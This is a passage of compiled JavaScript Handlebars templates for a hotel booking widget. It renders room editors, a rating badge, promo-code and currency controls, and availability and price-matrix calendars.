this["_skd"]["assets"]["Handlebars"]["templates"]["offer_list_overlay_dialog"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  


  return "<div class=\"skd-widget skd-widget-modal-container\">\n    <div class=\"skd-widget-modal skd-widget-fade\" id=\"skd-offer-list-dlg\" tabindex=\"-1\" role=\"dialog\" aria-labelledby=\"myModalLabel\" aria-hidden=\"true\">\n        <div class=\"skd-widget-modal-dialog\">\n            <div class=\"skd-widget-modal-content\">\n                <div class=\"skd-widget-modal-header\">\n                    <button type=\"button\" class=\"skd-widget-close\" data-dismiss=\"modal\" aria-hidden=\"true\">&times;</button>\n                </div>\n                <div class=\"skd-widget-modal-body\">\n                    <iframe id=\"skd-offer-list-iframe\" style=\"width: 100%;\" frameborder=\"0\"></iframe>\n                </div>\n            </div><!-- /.modal-content -->\n        </div><!-- /.modal-dialog -->\n    </div><!-- /.modal -->\n</div>\n";
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["single_room_editor"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression, self=this, functionType="function";

function program1(depth0,data) {
  
  
  return "skd-not-selected-roombox";
  }

function program3(depth0,data) {
  
  
  return "skd-tab-selected";
  }

function program5(depth0,data) {
  
  
  return "skd-editor-mode";
  }

function program7(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n            <label>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.roomgen.header.children", options) : helperMissing.call(depth0, "trans", "dynamic.shop.roomgen.header.children", options)))
    + "</label>\n            ";
  return buffer;
  }

function program9(depth0,data) {
  
  var buffer = "", stack1;
  buffer += "\n                ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isAgeSelectEnabled), {hash:{},inverse:self.noop,fn:self.program(10, program10, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n            ";
  return buffer;
  }
function program10(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n                    <label>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.roomgen.header.childrenage", options) : helperMissing.call(depth0, "trans", "dynamic.shop.roomgen.header.childrenage", options)))
    + "</label>\n                ";
  return buffer;
  }

function program12(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n            <label>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.roomgen.header.children", options) : helperMissing.call(depth0, "trans", "dynamic.shop.roomgen.header.children", options)))
    + "</label>\n\n            <div class=\"skd-widget-input-group skd-children\">\n                <span class=\"skd-widget-input-group-addon skd-pointer\"><i class=\"fa fa-minus\"></i></span>\n                <input class=\"skd-widget-form-control skd-children\" name=\"skd-children\">\n                <span class=\"skd-widget-input-group-addon skd-pointer\"><i class=\"fa fa-plus\"></i></span>\n            </div>\n            ";
  return buffer;
  }

function program14(depth0,data) {
  
  var buffer = "", stack1;
  buffer += "\n            ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isAgeSelectEnabled), {hash:{},inverse:self.noop,fn:self.program(15, program15, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n            ";
  return buffer;
  }
function program15(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n            <label>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.roomgen.header.childrenage", options) : helperMissing.call(depth0, "trans", "dynamic.shop.roomgen.header.childrenage", options)))
    + "</label>\n            ";
  return buffer;
  }

  buffer += "<div class=\"skd-room-box-container ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isInactiveActiveTab), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isCurrentSelected), {hash:{},inverse:self.noop,fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isEditorMode), {hash:{},inverse:self.noop,fn:self.program(5, program5, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\">\n    <div class=\"skd-widget-row skd-room-box skd-room-view\">\n        <div class=\"skd-widget-col-md-1 skd-widget-col-sm-12 skd-room-nr skd-room-column\">\n            <span class=\"skd-circle skd-label\">";
  if (helper = helpers.roomNumber) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.roomNumber); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "</span>\n            <span class=\"skd-room-label\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "label.ibe.gui.checkAvailability.room", options) : helperMissing.call(depth0, "trans", "label.ibe.gui.checkAvailability.room", options)))
    + "</span>\n            <span class=\"skd-circle fa fa-trash-o skd-pointer\"></span>\n            <span class=\"skd-edit-btn fa fa-pencil skd-circle skd-pointer\"></span>\n        </div>\n\n        <div class=\"skd-widget-col-md-9 skd-widget-col-sm-12 skd-room-column skd-room-overview skd-content-cell\">\n            "
    + escapeExpression((helper = helpers.roombox_occupancy || (depth0 && depth0.roombox_occupancy),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "roombox_occupancy", depth0, options)))
    + "\n\n            "
    + escapeExpression((helper = helpers.roombox_offer || (depth0 && depth0.roombox_offer),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "roombox_offer", depth0, options)))
    + "\n\n            "
    + escapeExpression((helper = helpers.roombox_mealplan || (depth0 && depth0.roombox_mealplan),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "roombox_mealplan", depth0, options)))
    + "\n\n            "
    + escapeExpression((helper = helpers.roombox_select_invite || (depth0 && depth0.roombox_select_invite),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "roombox_select_invite", depth0, options)))
    + "\n        </div>\n\n        <div class=\"skd-widget-col-md-2 skd-widget-col-sm-12 skd-offer skd-room-column skd-price-panel\">\n            "
    + escapeExpression((helper = helpers.roombox_price || (depth0 && depth0.roombox_price),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "roombox_price", depth0, options)))
    + "\n        </div>\n    </div>\n\n    <div class=\"skd-widget-row skd-room-editor skd-header-row\">\n        <div class=\"skd-widget-col-md-1 skd-widget-col-sm-12 skd-room-nr skd-room-column\">\n            <label class=\"skd-room-label\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "label.ibe.gui.checkAvailability.room", options) : helperMissing.call(depth0, "trans", "label.ibe.gui.checkAvailability.room", options)))
    + "</label>\n        </div>\n\n        <div class=\"skd-widget-col-md-2 skd-widget-col-sm-3 skd-room-column skd-content-cell\">\n            <label>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.roomgen.header.adults", options) : helperMissing.call(depth0, "trans", "dynamic.shop.roomgen.header.adults", options)))
    + "</label>\n        </div>\n\n        <div class=\"skd-widget-col-md-2 skd-widget-col-sm-3 skd-room-column\">\n            ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.childrenEnabled), {hash:{},inverse:self.noop,fn:self.program(7, program7, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n        </div>\n\n        <div class=\"skd-widget-col-md-4 skd-widget-col-sm-6 skd-room-column\">\n            ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.childrenEnabled), {hash:{},inverse:self.noop,fn:self.program(9, program9, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n        </div>\n\n        <div class=\"skd-widget-col-md-3 skd-widget-col-sm-12 skd-offer skd-room-column\"></div>\n    </div>\n\n    <div class=\"skd-widget-row skd-room-box skd-room-editor\">\n        <div class=\"skd-widget-col-md-1 skd-widget-col-sm-12 skd-room-nr skd-room-column\">\n            <span class=\"skd-circle skd-label\">";
  if (helper = helpers.roomNumber) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.roomNumber); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "</span>\n            <span class=\"skd-room-label\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "label.ibe.gui.checkAvailability.room", options) : helperMissing.call(depth0, "trans", "label.ibe.gui.checkAvailability.room", options)))
    + "</span>\n            "
    + escapeExpression((helper = helpers.roombox_btn_revert || (depth0 && depth0.roombox_btn_revert),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "roombox_btn_revert", depth0, options)))
    + "\n            <span class=\"skd-circle fa fa-trash-o skd-pointer\"></span>\n        </div>\n\n        <div class=\"skd-widget-col-md-2 skd-widget-col-sm-3 skd-room-column skd-content-cell\">\n            <label>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.roomgen.header.adults", options) : helperMissing.call(depth0, "trans", "dynamic.shop.roomgen.header.adults", options)))
    + "</label>\n\n            <div class=\"skd-widget-input-group skd-adults\">\n                <span class=\"skd-widget-input-group-addon skd-pointer\"><i class=\"fa fa-minus\"></i></span>\n                <input class=\"skd-widget-form-control skd-adults\" name=\"skd-adults\">\n                <span class=\"skd-widget-input-group-addon skd-pointer\"><i class=\"fa fa-plus\"></i></span>\n            </div>\n        </div>\n\n        <div class=\"skd-widget-col-md-2 skd-widget-col-sm-3 skd-room-column\">\n            ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.childrenEnabled), {hash:{},inverse:self.noop,fn:self.program(12, program12, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n        </div>\n\n        <div class=\"skd-widget-col-md-4 skd-widget-col-sm-6 skd-room-column skd-children-ages-box\">\n            ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.childrenEnabled), {hash:{},inverse:self.noop,fn:self.program(14, program14, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n            <div class=\"skd-children-ages-input\"></div>\n        </div>\n    </div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["trustyou_rating"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, functionType="function", escapeExpression=this.escapeExpression;


  buffer += "<div class=\"skd-widget-pull-right\">\n    <div class=\"skd-wrapper\">\n        <div class=\"skd-trustyou-description\">";
  if (helper = helpers.score_description) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.score_description); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "</div>\n        <div class=\"skd-trustyou-score\" style=\"color:";
  if (helper = helpers.color) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.color); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + ";\">";
  if (helper = helpers.score) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.score); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "</div>\n    </div>\n    <div class=\"skd-trustyou-logo skd-widget-pull-right\"></div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["widget_additional_controls"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, functionType="function", escapeExpression=this.escapeExpression, helperMissing=helpers.helperMissing, self=this;

function program1(depth0,data) {
  
  
  return "\n<div class=\"skd-manage-bookings skd-widget-hide\">\n    <span class=\"fa fa-times-circle skd-close-bookings\"></span>\n    <div class=\"skd-my-bookings skd-bookings-show-booking\"></div>\n    <b class=\"skd-border-notch skd-notch\"></b>\n    <b class=\"skd-notch\"></b>\n</div>\n";
  }

function program3(depth0,data) {
  
  var buffer = "", stack1, helper, options;
  buffer += "\n        <div class=\"skd-widget-col-xs-6 ";
  if (helper = helpers.controllClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.controllClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n            <a class=\"skd-btn-my-bookings\" href=\"#\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.bookings.label", options) : helperMissing.call(depth0, "trans", "dynamic.shop.bookings.label", options)))
    + "</a></li>\n        </div>\n    ";
  return buffer;
  }

function program5(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n        <div class=\"skd-widget-col-xs-6 skd-widget-dropdown ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.promoCodeInlined), {hash:{},inverse:self.noop,fn:self.program(6, program6, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += " ";
  if (helper = helpers.controllClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.controllClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n            ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.promoCodeInlined), {hash:{},inverse:self.program(10, program10, data),fn:self.program(8, program8, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n        </div>\n    ";
  return buffer;
  }
function program6(depth0,data) {
  
  
  return "skd-inlined-promo-area";
  }

function program8(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n            <input type=\"text\" class=\"skd-widget-form-control skd-promo-code-input\" placeholder=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "cc.ibe.gui.label.promotional.code", options) : helperMissing.call(depth0, "trans", "cc.ibe.gui.label.promotional.code", options)))
    + "\"><button class=\"skd-widget-btn skd-widget-btn-danger skd-promo-code-btn\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "common.go", options) : helperMissing.call(depth0, "trans", "common.go", options)))
    + "</button>\n            ";
  return buffer;
  }

function program10(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n            <a class=\"skd-btn-promo-code skd-widget-dropdown-toggle\" href=\"#\" role=\"button\" data-toggle=\"dropdown\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "cc.ibe.gui.label.promotional.code", options) : helperMissing.call(depth0, "trans", "cc.ibe.gui.label.promotional.code", options)))
    + "<b class=\"skd-widget-caret\"></b></a>\n            <div role=\"menu\" class=\"skd-widget-dropdown-menu skd-promo-code-dropdown\" aria-labelledby=\"dLabel\">\n                <h6>"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "cc.ibe.gui.label.promotional.code", options) : helperMissing.call(depth0, "trans", "cc.ibe.gui.label.promotional.code", options)))
    + "</h6>\n                <div class=\"skd-widget-container-fluid\">\n                    <div class=\"skd-widget-row\">\n                        <div class=\"skd-widget-col-xs-6 skd-widget-col-md-6\">\n                            <input class=\"skd-widget-form-control skd-promo-code skd-widget-input-sm\" autofocus type=\"text\" placeholder=\""
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "cc.ibe.gui.label.promotional.code", options) : helperMissing.call(depth0, "trans", "cc.ibe.gui.label.promotional.code", options)))
    + "\"/>\n                        </div>\n                        <div class=\"skd-widget-col-xs-6 skd-widget-col-md-6\">\n                            <a href=\"#\" class=\"skd-widget-btn skd-widget-btn-primary skd-widget-btn-sm skd-widget-promo-btn skd-widget-btn-block\" role=\"button\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.use.promo.code", options) : helperMissing.call(depth0, "trans", "dynamic.shop.use.promo.code", options)))
    + "</a>\n                        </div>\n                    </div>\n                </div>\n            </div>\n            ";
  return buffer;
  }

function program12(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n    <div class=\"skd-widget-col-xs-6 ";
  if (helper = helpers.controllClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.controllClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n        <div class=\"skd-widget-dropdown skd-language-dropmenu\">\n            <a class=\"skd-btn-change-language skd-widget-dropdown-toggle\" href=\"#\" role=\"button\" data-toggle=\"dropdown\"></a>\n            <ul role=\"menu\" class=\"skd-widget-dropdown-menu\" aria-labelledby=\"dLabel\"></ul>\n        </div>\n    </div>\n    ";
  return buffer;
  }

function program14(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n    <div class=\"skd-widget-col-xs-6 ";
  if (helper = helpers.controllClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.controllClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n        <div class=\"skd-widget-dropdown skd-currency-dropmenu\">\n            <a class=\"skd-btn-change-currency skd-widget-dropdown-toggle\" href=\"#\" role=\"button\" data-toggle=\"dropdown\"></a>\n            <ul role=\"menu\" class=\"skd-widget-dropdown-menu\" aria-labelledby=\"dLabel\"></ul>\n        </div>\n    </div>\n    ";
  return buffer;
  }

function program16(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n    <div class=\"skd-widget-col-xs-6 ";
  if (helper = helpers.controllClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.controllClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n        <div class=\"skd-widget-dropdown skd-price-display-mode-dropmenu\">\n            <a class=\"skd-btn-change-price-display-mode skd-widget-dropdown-toggle\" href=\"#\" role=\"button\" data-toggle=\"dropdown\"></a>\n            <ul role=\"menu\" class=\"skd-widget-dropdown-menu\" aria-labelledby=\"dLabel\"></ul>\n        </div>\n    </div>\n    ";
  return buffer;
  }

function program18(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n    <div class=\"skd-widget-col-xs-6 ";
  if (helper = helpers.controllClass) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.controllClass); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\">\n        <div class=\"skd-widget-dropdown skd-price-calc-dropmenu\">\n            <a class=\"skd-btn-change-price-calc skd-widget-dropdown-toggle\" href=\"#\" role=\"button\" data-toggle=\"dropdown\"></a>\n            <ul role=\"menu\" class=\"skd-widget-dropdown-menu skd-widget-dropdown-menu-right\" aria-labelledby=\"dLabel\"></ul>\n        </div>\n    </div>\n    ";
  return buffer;
  }

  stack1 = helpers['if'].call(depth0, (depth0 && depth0.yourBookingsEnabled), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n<div class=\"skd-widget-row skd-additional-controls\">\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.yourBookingsEnabled), {hash:{},inverse:self.noop,fn:self.program(3, program3, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.promoCodeEnabled), {hash:{},inverse:self.noop,fn:self.program(5, program5, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.languageEnabled), {hash:{},inverse:self.noop,fn:self.program(12, program12, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.currencyEnabled), {hash:{},inverse:self.noop,fn:self.program(14, program14, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.priceDisplayModeEnabled), {hash:{},inverse:self.noop,fn:self.program(16, program16, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.priceCalcEnabled), {hash:{},inverse:self.noop,fn:self.program(18, program18, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n</div>\n";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["calendar_spinner"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  


  return "<div class=\"skd-calendar-spinner\">\n    <i class=\"fa fa-spinner fa-spin fa-3x fa-fw\"></i>\n</div>";
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["main_calendar"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression, self=this;

function program1(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n    <div class=\"skd-calendar-switch\">\n        <div class=\"skd-widget-btn-group\">\n            <button class=\"skd-widget-btn skd-widget-btn-default skd-selected-btn\" data-cal-target=\"skd-availability-calendar\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "label.ibe.gui.generalAvailability.calendar", options) : helperMissing.call(depth0, "trans", "label.ibe.gui.generalAvailability.calendar", options)))
    + "</button><button class=\"skd-widget-btn skd-widget-btn-default\" data-cal-target=\"skd-price-matrix-calendar\">"
    + escapeExpression((helper = helpers.trans || (depth0 && depth0.trans),options={hash:{},data:data},helper ? helper.call(depth0, "dynamic.shop.price.matrix.label", options) : helperMissing.call(depth0, "trans", "dynamic.shop.price.matrix.label", options)))
    + "</button>\n        </div>\n    </div>\n    ";
  return buffer;
  }

  buffer += "<div class=\"skd-main-calendar\">\n    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isSwitchEnabled), {hash:{},inverse:self.noop,fn:self.program(1, program1, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n    <div class=\"skd-calendar-content skd-availability-calendar\"></div>\n    <div class=\"skd-calendar-content skd-price-matrix-calendar\" style=\"display: none;\"></div>\n</div>";
  return buffer;
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_calendar"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  


  return "<div class=\"skd-price-matrix-calendar\">\n\n</div>\n<div class=\"skd-price-matrix-selection-label\">\n\n</div>";
  });
this["_skd"]["assets"]["Handlebars"]["templates"]["price_matrix_calendar_cells"] = _skd.assets.Handlebars.template(function (Handlebars,depth0,helpers,partials,data) {
  this.compilerInfo = [4,'>= 1.0.0'];
helpers = this.merge(helpers, Handlebars.helpers); data = data || {};
  var buffer = "", stack1, helper, options, helperMissing=helpers.helperMissing, escapeExpression=this.escapeExpression, functionType="function", self=this;

function program1(depth0,data) {
  
  var buffer = "", stack1, helper, options;
  buffer += "\n            ";
  stack1 = (helper = helpers.priceMatrixCalendarRowHeader || (depth0 && depth0.priceMatrixCalendarRowHeader),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "priceMatrixCalendarRowHeader", depth0, options));
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n            ";
  return buffer;
  }

function program3(depth0,data) {
  
  var buffer = "", stack1;
  buffer += "\n                <tr class=\"skd-price-matrix-row\">\n                    ";
  stack1 = helpers.each.call(depth0, depth0, {hash:{},inverse:self.noop,fn:self.program(4, program4, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                </tr>\n                ";
  return buffer;
  }
function program4(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n                    <td class=\"skd-price-matrix-cell ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isSelectionDate), {hash:{},inverse:self.noop,fn:self.program(5, program5, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                        ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.hasPrice), {hash:{},inverse:self.noop,fn:self.program(7, program7, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                        ";
  stack1 = helpers.unless.call(depth0, (depth0 && depth0.hasPrice), {hash:{},inverse:self.noop,fn:self.program(9, program9, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\"\n                        ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.hasPrice), {hash:{},inverse:self.noop,fn:self.program(11, program11, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                    data-offer-type=\"";
  if (helper = helpers.ratePlanType) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.ratePlanType); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\"\n                    data-room-code=\"";
  if (helper = helpers.roomCode) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.roomCode); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\"\n                    data-rate-code=\"";
  if (helper = helpers.ratePlanCode) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.ratePlanCode); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\"\n                    data-nights=\"";
  if (helper = helpers.nights) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.nights); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\"\n                    data-checkin=\"";
  if (helper = helpers.checkIn) { stack1 = helper.call(depth0, {hash:{},data:data}); }
  else { helper = (depth0 && depth0.checkIn); stack1 = typeof helper === functionType ? helper.call(depth0, {hash:{},data:data}) : helper; }
  buffer += escapeExpression(stack1)
    + "\"\n                    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.adjustWidth), {hash:{},inverse:self.noop,fn:self.program(13, program13, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += ">\n                    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.isCheapestPrice), {hash:{},inverse:self.noop,fn:self.program(15, program15, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n\n                    ";
  stack1 = helpers['if'].call(depth0, (depth0 && depth0.hasPrice), {hash:{},inverse:self.program(19, program19, data),fn:self.program(17, program17, data),data:data});
  if(stack1 || stack1 === 0) { buffer += stack1; }
  buffer += "\n                    </td>\n                    ";
  return buffer;
  }
function program5(depth0,data) {
  
  
  return "skd-selection-date";
  }

function program7(depth0,data) {
  
  
  return "skd-bookable-matrix-cell";
  }

function program9(depth0,data) {
  
  
  return "skd-empty-cell";
  }

function program11(depth0,data) {
  
  var buffer = "", helper, options;
  buffer += "\n                        data-total-price=\""
    + escapeExpression((helper = helpers.totalPriceAmount || (depth0 && depth0.totalPriceAmount),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "totalPriceAmount", depth0, options)))
    + "\"\n                        data-per-night-price=\""
    + escapeExpression((helper = helpers.perNightPriceAmount || (depth0 && depth0.perNightPriceAmount),options={hash:{},data:data},helper ? helper.call(depth0, depth0, options) : helperMissing.call(depth0, "perNightPriceAmount", depth0, options)))
    + "\"\n                        ";
  return buffer;
  }

function program13(depth0,data) {
  
  var buffer = "", stack1, helper;
  buffer += "\n                    style=\"width: ";
